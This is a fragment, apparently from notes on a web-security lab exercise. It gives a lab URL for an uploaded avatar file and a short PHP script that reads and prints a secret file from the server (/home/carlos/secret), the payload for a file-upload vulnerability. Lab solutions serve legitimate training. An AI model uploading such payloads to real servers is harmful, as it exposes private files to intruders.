 https://0adb00a804853df18049ea2c0023000d.web-security-academy.net/files/avatars/lab_01.php
<?php
$file = '/home/carlos/secret'; // Specify the path to your file here
if (file_exists($file)) {
    $content = file_get_contents($file);
    echo $content;
} else {
    echo 'File does not exist.';
}
?>